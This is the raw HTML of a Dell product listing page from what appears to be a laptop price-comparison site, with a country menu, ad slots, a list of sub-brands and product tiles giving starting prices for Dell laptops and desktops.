                            Canada </a>                         <a href="https://www.laptop6.com/cn/home"
                            >
                            China </a>                         <a href="https://www.laptop6.com/dk/home"
                            >
                            Denmark </a>                         <a href="https://www.laptop6.com/eg/home"
                            >
                            Egypt </a>                         <a href="https://www.laptop6.com/eu/home"
                            >
                            Europe </a>                         <a href="https://www.laptop6.com/fi/home"
                            >
                            Finland </a>                         <a href="https://www.laptop6.com/fr/home"
                            >
                            France </a>                         <a href="https://www.laptop6.com/germany/home"
                            >
                            Germany </a>                         <a href="https://www.laptop6.com/gh/home"
                            >
                            Ghana </a>                         <a href="https://www.laptop6.com/gr/home"
                            >
                            Greece </a>                         <a href="https://www.laptop6.com/hk/home"
                            >
                            Hong Kong </a>                         <a href="https://www.laptop6.com/in/home"
                            >
                            India </a>                         <a href="https://www.laptop6.com/id/home"
                            >
                            Indonesia </a>                         <a href="https://www.laptop6.com/iq/home"
                            >
                            Iraq </a>                         <a href="https://www.laptop6.com/il/home"
                            >
                            Israel </a>                         <a href="https://www.laptop6.com/it/home"
                            >
                            Italy </a>                         <a href="https://www.laptop6.com/ke/home"
                            >
                            Kenya </a>                         <a href="https://www.laptop6.com/kw/home"
                            >
                            Kuwait </a>                         <a href="https://www.laptop6.com/mg/home"
                            >
                            Madagascar </a>                         <a href="https://www.laptop6.com/mx/home"
                            >
                            Mexico </a>                         <a href="https://www.laptop6.com/ma/home"
                            >
                            Morocco </a>                         <a href="https://www.laptop6.com/np/home"
                            >
                            Nepal </a>                         <a href="https://www.laptop6.com/nl/home"
                            >
                            Netherlands </a>                         <a href="https://www.laptop6.com/nz/home"
                            >
                            New Zealand </a>                         <a href="https://www.laptop6.com/nng/home"
                            >
                            Nigeria </a>                         <a href="https://www.laptop6.com/no/home"
                            >
                            Norway </a>                         <a href="https://www.laptop6.com/om/home"
                            >
                            Oman </a>                         <a href="https://www.laptop6.com/pk/home"
                            >
                            Pakistan </a>                         <a href="https://www.laptop6.com/pg/home"
                            >
                            Papua New Guinea </a>                         <a href="https://www.laptop6.com/ph/home"
                            >
                            Philippines </a>                         <a href="https://www.laptop6.com/pl/home"
                            >
                            Poland </a>                         <a href="https://www.laptop6.com/qa/home"
                            >
                            Qatar </a>                         <a href="https://www.laptop6.com/ro/home"
                            >
                            Romania </a>                         <a href="https://www.laptop6.com/ru/home"
                            >
                            Russia </a>                         <a href="https://www.laptop6.com/sa/home"
                            >
                            Saudi Arabia </a>                         <a href="https://www.laptop6.com/sl/home"
                            >
                            Sierra Leone </a>                         <a href="https://www.laptop6.com/sg/home"
                            >
                            Singapore </a>                         <a href="https://www.laptop6.com/za/home"
                            >
                            South Africa </a>                         <a href="https://www.laptop6.com/kr/home"
                            >
                            South Korea </a>                         <a href="https://www.laptop6.com/es/home"
                            >
                            Spain </a>                         <a href="https://www.laptop6.com/lk/home"
                            >
                            Sri Lanka </a>                         <a href="https://www.laptop6.com/se/home"
                            >
                            Sweden </a>                         <a href="https://www.laptop6.com/ch/home"
                            >
                            Switzerland </a>                         <a href="https://www.laptop6.com/tz/home"
                            >
                            Tanzania </a>                         <a href="https://www.laptop6.com/th/home"
                            >
                            Thailand </a>                         <a href="https://www.laptop6.com/tr/home"
                            >
                            Turkey </a>                         <a href="https://www.laptop6.com/ae/home"
                            >
                            UAE </a>                         <a href="https://www.laptop6.com/uk/home"
                            >
                            United Kingdom </a>                         <a href="https://www.laptop6.com/us/home"
                            >
                            United States </a>                         <a href="https://www.laptop6.com/vn/home"
                            >
                            Vietnam </a>                         <a href="https://www.laptop6.com/zw/home"
                            >
                            Zimbabwe </a> 
                </div>
            </div>
        </div>
         <a href="https://calculator.cool/sales-tax-calculator.html"><button style="margin-top: 18px;cursor: pointer;">Sales Tax Calculator</button></a>
        <div class="serachdiv">
            <input type="text" placeholder="Product Search..." class="serachbox" id="searchname">
            <div id="resultserach" class="resultserach"></div>
        </div>

    </div>

</header>

<div class="ads-header">
    



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

</div>

<div class="wrapper">


    

    <div id="breadcrumb">

        
            <a data-page="products.php /laptops/dell/  2" href="https://www.laptop6.com">Home  </a>

            
                        >> <a data-page="products.php /laptops/dell/  3" href="https://www.laptop6.com/laptops/">Laptops</a>

                        
                        >> <a data-page="products.php /laptops/dell/  3" href="https://www.laptop6.com/laptops/dell/">Dell</a>

                        
                        

    </div>

        </header>

<h1>All laptops</h1>
<div class="cover-pro">
    <div class="cover">
        

        

            <div class="sub-brand" style="background:#fff; margin:0; padding:0">
                <span class="price-text" style="width:100%">Sub Brands></span>
                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/inspiron-34.html" title="Dell Inspiron">
                            Inspiron</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/xps-35.html" title="Dell XPS">
                            XPS</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/precision-36.html" title="Dell Precision">
                            Precision</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/alienware-37.html" title="Dell Alienware">
                            Alienware</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/latitude-38.html" title="Dell Latitude">
                            Latitude</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/vostro-39.html" title="Dell Vostro">
                            Vostro</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/g3-86.html" title="Dell G3">
                            G3</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/g15-87.html" title="Dell G15">
                            G15</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/g7-88.html" title="Dell G7">
                            G7</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/inspiron-chromebook-89.html" title="Dell Inspiron Chromebook">
                            Inspiron Chromebook</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/chromebook-222.html" title="Dell ChromeBook">
                            ChromeBook</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/all-in-one-desktop-277.html" title="Dell All In One Desktop">
                            All In One Desktop</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/g16-310.html" title="Dell G16">
                            G16</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/optiplex-326.html" title="Dell OptiPlex">
                            OptiPlex</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/gaming-monitor-340.html" title="Dell Gaming Monitor">
                            Gaming Monitor</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/ultrasharp-monitor-341.html" title="Dell UltraSharp Monitor">
                            UltraSharp Monitor</a>
                    </div>


                                    <div id="sub-brand-hd" style="float:left;padding:0 10px;margin:0; border-bottom:1px solid #ccc;width:50%">
                        <a href="https://www.laptop6.com/laptops/dell/pro-358.html" title="Dell Pro">
                            Pro</a>
                    </div>


                
            </div>

        

        <div class="nav-brand1">
            <div id="product-dropdown-selector"><span class="sortby">Sort By:-</span>
                <select name="priceselect" id="priceselect">
                    <option value="https://www.laptop6.com/laptops/dell/" selected="selected">
                        All DELL laptops</option>
                    <option value="https://www.laptop6.com/laptops/dell/upcoming.php">DELL Upcomming Laptops </option>
                    <option value="https://www.laptop6.com/laptops/dell/hot-laptops-by-user-trend.php">DELL Most Popular Laptops</option>
                    <option value="https://www.laptop6.com/laptops/dell/new-released.php"> New Released DELL Laptops</option>
                </select>
            </div>
        </div>
    </div>

    <div id="txtad-cover"></div>

    

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-16-(2026)-18558" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_16_2.jpg" class="thumb" alt="Dell XPS 16 (2026)"
                     title="Dell XPS 16 (2026)"/>
                <strong>
                     XPS 16 (2026)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,199

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-14-(2026)-18557" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_14_3.jpg" class="thumb" alt="Dell XPS 14 (2026)"
                     title="Dell XPS 14 (2026)"/>
                <strong>
                     XPS 14 (2026)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,049

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-precision-7-16-18487" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Precision_7_16.jpg" class="thumb" alt="Dell Pro Precision 7 16"
                     title="Dell Pro Precision 7 16"/>
                <strong>
                     Pro Precision 7 16</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                Comming Soon

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-14-premium-(core-ultra-5-238v)-18329" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_14_Premium_Core_Ultra_5_238V.jpg" class="thumb" alt="Dell Pro 14 Premium (Core Ultra 5 238V)"
                     title="Dell Pro 14 Premium (Core Ultra 5 238V)"/>
                <strong>
                     Pro 14 Premium (Core Ultra 5 238V)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,799

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/premium-14-(core-ultra-7-255h)-18328" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Premium_14_1.jpg" class="thumb" alt="Dell Premium 14 (Core Ultra 7 255H)"
                     title="Dell Premium 14 (Core Ultra 7 255H)"/>
                <strong>
                     Premium 14 (Core Ultra 7 255H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,249

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/premium-16-(core-ultra-7-255h)-18327" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Premium_16_2.jpg" class="thumb" alt="Dell Premium 16 (Core Ultra 7 255H)"
                     title="Dell Premium 16 (Core Ultra 7 255H)"/>
                <strong>
                     Premium 16 (Core Ultra 7 255H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,799

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-area-51-(core-ultra-9-285)-18320" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_Area_51_2025.jpg" class="thumb" alt="Dell Alienware Area 51 (Core Ultra 9 285)"
                     title="Dell Alienware Area 51 (Core Ultra 9 285)"/>
                <strong>
                     Alienware Area 51 (Core Ultra 9 285)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $3,849

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-area-51-gaming-desktop-18319" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_Area_51_Core_Ultra_7_265_1.jpg" class="thumb" alt="Dell Alienware Area 51 Gaming Desktop"
                     title="Dell Alienware Area 51 Gaming Desktop"/>
                <strong>
                     Alienware Area 51 Gaming Desktop</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $3,499

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-area-51-(core-ultra-7-265)-18313" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_Area_51_Core_Ultra_7_265.jpg" class="thumb" alt="Dell Alienware Area 51 (Core Ultra 7 265)"
                     title="Dell Alienware Area 51 (Core Ultra 7 265)"/>
                <strong>
                     Alienware Area 51 (Core Ultra 7 265)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $3,149

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/premium-16-(core-ultra-9-285h)-18307" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Premium_16_1.jpg" class="thumb" alt="Dell Premium 16 (Core Ultra 9 285H)"
                     title="Dell Premium 16 (Core Ultra 9 285H)"/>
                <strong>
                     Premium 16 (Core Ultra 9 285H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $3,049

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/premium-16-18306" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Premium_16.jpg" class="thumb" alt="Dell Premium 16"
                     title="Dell Premium 16"/>
                <strong>
                     Premium 16</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,699

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/premium-14-18305" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Premium_14.jpg" class="thumb" alt="Dell Premium 14"
                     title="Dell Premium 14"/>
                <strong>
                     Premium 14</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,650

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-14-premium-(core-ultra-7-266v)-18304" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_14_Premium_1.jpg" class="thumb" alt="Dell Pro 14 Premium (Core Ultra 7 266V)"
                     title="Dell Pro 14 Premium (Core Ultra 7 266V)"/>
                <strong>
                     Pro 14 Premium (Core Ultra 7 266V)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,829

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-13-plus-amd-18290" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_13_Plus_1.jpg" class="thumb" alt="Dell Pro 13 Plus AMD"
                     title="Dell Pro 13 Plus AMD"/>
                <strong>
                     Pro 13 Plus AMD</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,259

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-max-14-(core-ultra-7-255h)-18285" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Max_14_1.jpg" class="thumb" alt="Dell Pro Max 14 (Core Ultra 7 255H)"
                     title="Dell Pro Max 14 (Core Ultra 7 255H)"/>
                <strong>
                     Pro Max 14 (Core Ultra 7 255H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-16x-aurora-(core-ultra-9-275hx)-18277" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_16X_Aurora_Gaming_Laptop_1.jpg" class="thumb" alt="Dell Alienware 16X Aurora (Core Ultra 9 275HX)"
                     title="Dell Alienware 16X Aurora (Core Ultra 9 275HX)"/>
                <strong>
                     Alienware 16X Aurora (Core Ultra 9 275HX)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,249

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-16x-aurora-gaming-laptop-18276" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_16X_Aurora_Gaming_Laptop.jpg" class="thumb" alt="Dell Alienware 16X Aurora Gaming Laptop"
                     title="Dell Alienware 16X Aurora Gaming Laptop"/>
                <strong>
                     Alienware 16X Aurora Gaming Laptop</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,899

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-16-aurora-(core-ultra-9-270h)-18275" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_16_Aurora_Gaming_Laptop_1.jpg" class="thumb" alt="Dell Alienware 16 Aurora (Core Ultra 9 270H)"
                     title="Dell Alienware 16 Aurora (Core Ultra 9 270H)"/>
                <strong>
                     Alienware 16 Aurora (Core Ultra 9 270H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,898

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-16-aurora-gaming-laptop-18274" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_16_Aurora_Gaming_Laptop.jpg" class="thumb" alt="Dell Alienware 16 Aurora Gaming Laptop"
                     title="Dell Alienware 16 Aurora Gaming Laptop"/>
                <strong>
                     Alienware 16 Aurora Gaming Laptop</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,599

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-16x-aurora-18236" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_Aurora_16X.jpg" class="thumb" alt="Dell Alienware 16X Aurora"
                     title="Dell Alienware 16X Aurora"/>
                <strong>
                     Alienware 16X Aurora</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,099

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/alienware-16-aurora-18235" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Alienware_Aurora_16.jpg" class="thumb" alt="Dell Alienware 16 Aurora"
                     title="Dell Alienware 16 Aurora"/>
                <strong>
                     Alienware 16 Aurora</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,149

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/14-plus-(core-ultra-7-256v)-18232" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_14_Plus_2.jpg" class="thumb" alt="Dell 14 Plus (Core Ultra 7 256V)"
                     title="Dell 14 Plus (Core Ultra 7 256V)"/>
                <strong>
                     14 Plus (Core Ultra 7 256V)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,149

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/14-plus-(core-ultra-9-288v)-18231" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_14_Plus_1.jpg" class="thumb" alt="Dell 14 Plus (Core Ultra 9 288V)"
                     title="Dell 14 Plus (Core Ultra 9 288V)"/>
                <strong>
                     14 Plus (Core Ultra 9 288V)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,499

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/14-plus-18230" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_14_Plus.jpg" class="thumb" alt="Dell 14 Plus"
                     title="Dell 14 Plus"/>
                <strong>
                     14 Plus</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,049

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-max-16-(core-ultra-5-235h)-18218" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Max_16_Core_Ultra_5_235H.jpg" class="thumb" alt="Dell Pro Max 16 (Core Ultra 5 235H)"
                     title="Dell Pro Max 16 (Core Ultra 5 235H)"/>
                <strong>
                     Pro Max 16 (Core Ultra 5 235H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,989

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-max-16-(core-ultra-9-285h)-18217" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Max_16_Core_Ultra_9_285H.jpg" class="thumb" alt="Dell Pro Max 16 (Core Ultra 9 285H)"
                     title="Dell Pro Max 16 (Core Ultra 9 285H)"/>
                <strong>
                     Pro Max 16 (Core Ultra 9 285H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,304

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-max-16-(core-ultra-7-255h)-18214" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Max_16_Core_Ultra_7_255H.jpg" class="thumb" alt="Dell Pro Max 16 (Core Ultra 7 255H)"
                     title="Dell Pro Max 16 (Core Ultra 7 255H)"/>
                <strong>
                     Pro Max 16 (Core Ultra 7 255H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,961

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-13-premium-(core-ultra-7-266v)-18212" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_13_Premium_1.jpg" class="thumb" alt="Dell Pro 13 Premium (Core Ultra 7 266V)"
                     title="Dell Pro 13 Premium (Core Ultra 7 266V)"/>
                <strong>
                     Pro 13 Premium (Core Ultra 7 266V)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,179

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-16-plus-amd-18211" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_16_Plus_AMD.jpg" class="thumb" alt="Dell Pro 16 Plus AMD"
                     title="Dell Pro 16 Plus AMD"/>
                <strong>
                     Pro 16 Plus AMD</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,432

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-14-plus-amd-18210" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_14_Plus_AMD.jpg" class="thumb" alt="Dell Pro 14 Plus AMD"
                     title="Dell Pro 14 Plus AMD"/>
                <strong>
                     Pro 14 Plus AMD</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,400

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-13-plus-18209" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_13_Plus.jpg" class="thumb" alt="Dell Pro 13 Plus"
                     title="Dell Pro 13 Plus"/>
                <strong>
                     Pro 13 Plus</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,251

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-max-18-plus-18189" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Max_18_Plus.jpg" class="thumb" alt="Dell Pro Max 18 Plus"
                     title="Dell Pro Max 18 Plus"/>
                <strong>
                     Pro Max 18 Plus</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $3,649

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-max-14-(core-ultra-5-235h)-18188" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Max_16_Plus.jpg" class="thumb" alt="Dell Pro Max 14 (Core Ultra 5 235H)"
                     title="Dell Pro Max 14 (Core Ultra 5 235H)"/>
                <strong>
                     Pro Max 14 (Core Ultra 5 235H)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,529

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-16-plus-(core-ultra-5-238v)-18124" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_16_Plus_1.jpg" class="thumb" alt="Dell Pro 16 Plus (Core Ultra 5 238V)"
                     title="Dell Pro 16 Plus (Core Ultra 5 238V)"/>
                <strong>
                     Pro 16 Plus (Core Ultra 5 238V)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,827

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-14-plus-(core-ultra-7-266v)-18123" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_14_Plus_1.jpg" class="thumb" alt="Dell Pro 14 Plus (Core Ultra 7 266V)"
                     title="Dell Pro 14 Plus (Core Ultra 7 266V)"/>
                <strong>
                     Pro 14 Plus (Core Ultra 7 266V)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,972

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-14-plus-(core-ultra-5-238v)-18122" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_14_Plus.jpg" class="thumb" alt="Dell Pro 14 Plus (Core Ultra 5 238V)"
                     title="Dell Pro 14 Plus (Core Ultra 5 238V)"/>
                <strong>
                     Pro 14 Plus (Core Ultra 5 238V)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,777

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-16-plus-18121" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_16_Plus.jpg" class="thumb" alt="Dell Pro 16 Plus"
                     title="Dell Pro 16 Plus"/>
                <strong>
                     Pro 16 Plus</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,371

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-13-premium-18104" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_13_Premium.jpg" class="thumb" alt="Dell Pro 13 Premium"
                     title="Dell Pro 13 Premium"/>
                <strong>
                     Pro 13 Premium</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,829

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-14-plus-18074" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_14_Plus.png" class="thumb" alt="Dell Pro 14 Plus"
                     title="Dell Pro 14 Plus"/>
                <strong>
                     Pro 14 Plus</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,649

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-14-premium-18073" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_14_Premium.jpg" class="thumb" alt="Dell Pro 14 Premium"
                     title="Dell Pro 14 Premium"/>
                <strong>
                     Pro 14 Premium</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,699

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/pro-max-14-18072" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Pro_Max_14.jpg" class="thumb" alt="Dell Pro Max 14"
                     title="Dell Pro Max 14"/>
                <strong>
                     Pro Max 14</strong>
            </a>
